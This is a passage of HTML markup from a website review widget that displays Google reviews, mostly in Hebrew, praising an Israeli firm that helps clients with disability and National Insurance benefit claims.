loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מאוד ממליץ על החברה , ובמיוחד על חנה היקרה .
טיפלו בי במנירות ובמסירות .
ממליץ לכולם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fea0dc784d1d9d9faf256cfdc1b7cf75" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKY_B8UGJZI6c0AWpP-VJn2b-5sWlxWLaK5iwxucdMURtfXWw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKY_B8UGJZI6c0AWpP-VJn2b-5sWlxWLaK5iwxucdMURtfXWw=w80-h80-c-rp-mo-br100 2x" alt="אליהו זמר טוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אליהו זמר טוב </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה לציין לשבח את חנה מחודש ינואר אני מנסה להוציא תג נכה עברתי ממש ייסורים ומלא דחיות שמח שהכרתי את החברה שלכם ולך חנה תודה רבה באופן אישי בטוח שאמליץ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6f7c7f6bdc819220f0b506597c4c22b8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLeeORzcJAu9__RXgwiQQwTHvtW31smm11o3OjdmtiSzoKQbQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLeeORzcJAu9__RXgwiQQwTHvtW31smm11o3OjdmtiSzoKQbQ=w80-h80-c-rp-mo-br100 2x" alt="שלמה מזרחי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שלמה מזרחי </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מצויין ומהיר עם הרבה איכפתיות ורצון טוב. ממליץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b63a9b9f6f625d3eeb61afee79bb2aec" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXd-KCc-CtoRWv0JNqgXpBZH_2DUPZ_CNSA4mImlm2sp8t-R4jNpw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXd-KCc-CtoRWv0JNqgXpBZH_2DUPZ_CNSA4mImlm2sp8t-R4jNpw=w80-h80-c-rp-mo-br100 2x" alt="Gail Singer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gail Singer </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מאוד עוזרים ואדיבים.
טיפלו בתו נכה במהירות ויעילות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cbf5b6973e534cddb5ced4442f689c82" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVCkD1d9p88qlM-EIMs_MyimfX1GJ0UrA5e1WN20tAQ01-Z2DG4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVCkD1d9p88qlM-EIMs_MyimfX1GJ0UrA5e1WN20tAQ01-Z2DG4=w80-h80-c-rp-mo-br100 2x" alt="tomer laban profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> tomer laban </div> <div class="ti-date">7 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות הם מקצוענים וקודם כל אנשים
אנשים שרואים אנשים, בשביל הדאגה לזכויות
היא שליחות וככה גם התייחסותם ללקוחות.
ממליץ עליהם בחום, בזכות השרות, בגלל האנושיות
הודות למקצועיות- בשביל הזכויות!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0c5577a6029bb98a9a42b57f09684876" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXSG2pF4TPax6cqr5ufM1Giq9hL5IHz_6olTl44bTW1VgYhnitO=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXSG2pF4TPax6cqr5ufM1Giq9hL5IHz_6olTl44bTW1VgYhnitO=w80-h80-c-rp-mo-br100 2x" alt="Nir Hassan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Nir Hassan </div> <div class="ti-date">6 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מקצועי אדיב וסובלני ממליץ בחום תודה על העזרה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="89387e7fefd61cf55f1b11dd3c62be8f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-cARRsDY65UKBPMr1rX2keEb9l_OAd2NtKbPyw6s-d9yl1rXz=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-cARRsDY65UKBPMr1rX2keEb9l_OAd2NtKbPyw6s-d9yl1rXz=w80-h80-c-rp-mo-br100 2x" alt="משה נחמני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> משה נחמני </div> <div class="ti-date">5 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">צוות מקצוען שבאמת עוזרים ונותנים הכל כדי לממש את הזכות של כל אחד בביטוח לאומי ואמינות ותמיד עוזרים ועושים הכל להצלחה ישר כח ממליץ בחום תודה לכם על כל השרות שנתתם לי ותמיד ישמח לשלוח לכם אנשים כי אך אומרים יש על מי לסמוך תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="170b3a5420c26b488dc2126f63fa6a31" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJTW1Z-TC1Z0pzqeYTo4cJLuph3bZo8mv2oCkpLXRMPbcGJ9Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJTW1Z-TC1Z0pzqeYTo4cJLuph3bZo8mv2oCkpLXRMPbcGJ9Q=w80-h80-c-rp-mo-br100 2x" alt="עוזי י profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עוזי י </div> <div class="ti-date">9 אוגוסט 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר, רז וכל הצוות תודה על ליווי מקצועי ואנושי.
ממליץ מכל הלב
תודה רבה עוזי לב הדרן</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="caee32fecd5a9fbf14064e02166d0009" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWm-iAGqTOdhKq7sjOP2XY7bPlO9g5Xwu74-8hFzNqGMoX7407Z=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWm-iAGqTOdhKq7sjOP2XY7bPlO9g5Xwu74-8hFzNqGMoX7407Z=w80-h80-c-rp-mo-br100 2x" alt="Sara Shefer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Sara Shefer </div> <div class="ti-date">9 יולי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הכי יעילים ומיקצוענים, אלופים !!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fbcc3887b03b8435f3669c725e449136" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL2SGQrB3vY6zvwpakmeUigur2JBcqUsMIvsv5jSWww7A1_Zw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL2SGQrB3vY6zvwpakmeUigur2JBcqUsMIvsv5jSWww7A1_Zw=w80-h80-c-rp-mo-br100 2x" alt="Ron Margolin profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ron Margolin </div> <div class="ti-date">12 יוני 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניגשתי למשרד בשביל הזכויות מתוך ספקות רבים ועברתי בעזרתם תהליך מקצועי ומסודר שהוביל להצלחה מלאה. יש לי רק מלים טובות על עבודתם על היושרה, המקצוענות, הצניעות, הסבלנות ועל המחויבות המופתית ללקוחות. כל הכבוד והלוואי שמשרדי עורכי דין המתמחים גם בתחומים אחרים היו לומדים מהם  אין ספק שאם היה כך היינו חיים במדינה טובה יותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e5b62d8fc3c77b921cf2a74ecf37e9d3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKbeGxFbVULzEWSBMKuYIzL_5dUQQxX42Kr2zaxWGjzNUzGMg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKbeGxFbVULzEWSBMKuYIzL_5dUQQxX42Kr2zaxWGjzNUzGMg=w80-h80-c-rp-mo-ba4-br100 2x" alt="ציון אור profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ציון אור </div> <div class="ti-date">12 יוני 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות, הינה חברה אמינה עם אנשים שאפשר לסמוך עליהם. מקצוענים בעלי ידע רב ונחישות לעזור היכן שרק אפשר. אני ממליץ בחום עליהם, כדאי להפגש עם החברה המקצועיים ניר ורז ולקבל עצה או שנים עם טיפול מסור והצלחה גבוהה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0943637b9de0773268bb3823799400a1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIclg2mY22irpn9HxFwezKbvSLRvOd8A6OKl00HKhui5jpRsQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIclg2mY22irpn9HxFwezKbvSLRvOd8A6OKl00HKhui5jpRsQ=w80-h80-c-rp-mo-br100 2x" alt="אילנית אריה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אילנית אריה </div> <div class="ti-date">18 מאי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום על חברת בשביל הזכויות
השירות והיחס והאנושיות והכי חשוב התוצאה
תודה רבה על הכל
ממליצה בחום
אתם מספר 1 בתחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1cdee073cab9ec5e160e641e43006efc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKToUfiq7dVrN5Ai5e3ZHCLGKOVTH_R2pnsGiOqBsNJG4KJLw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKToUfiq7dVrN5Ai5e3ZHCLGKOVTH_R2pnsGiOqBsNJG4KJLw=w80-h80-c-rp-mo-br100 2x" alt="Irit Tavori profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Irit Tavori </div> <div class="ti-date">16 מאי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משבחת מכל הבחינות את צוות החברה ״בשביל הזכויות ״, את ניר רז וכל הצוות , על מקצועיות , מסירות , אכפתיות, מהירות הטיפול והשגת היעד , על ליווי צמוד מקצועי ורגשי . מקצועיות ברמה הגבוהה ביותר. ממליצה בחום על החברה לטיפול בתביעות שלכם. חברה מתוקתקת שאין דברים כאלה בדר״כ. תודה רבה מכל הלב. אלופים💐🏆</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="698e787a091e7936057e0d4062da6bd3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKWzH5mIimv_RP9uC61-gUto8kmNO0bmO3BXyB9Y-wVg28NjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKWzH5mIimv_RP9uC61-gUto8kmNO0bmO3BXyB9Y-wVg28NjA=w80-h80-c-rp-mo-br100 2x" alt="Sasson Levy profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Sasson Levy </div> <div class="ti-date">27 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להודות לכם על הטיפול המהיר והיעיל בעניין קבלת פטור ואחוזי נכות בהחלט הייתי מרוצה ואין ספק שאמליץ עלייכם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9540cb2163b0d1d7f3f31aed4a5f574c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK7ZYWi74xlvkh2A6dl1-H06Q9uK-oSuKY1XsCaGeLI5dpzGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK7ZYWi74xlvkh2A6dl1-H06Q9uK-oSuKY1XsCaGeLI5dpzGw=w80-h80-c-rp-mo-br100 2x" alt="Tomer Cohen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tomer Cohen </div> <div class="ti-date">23 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא 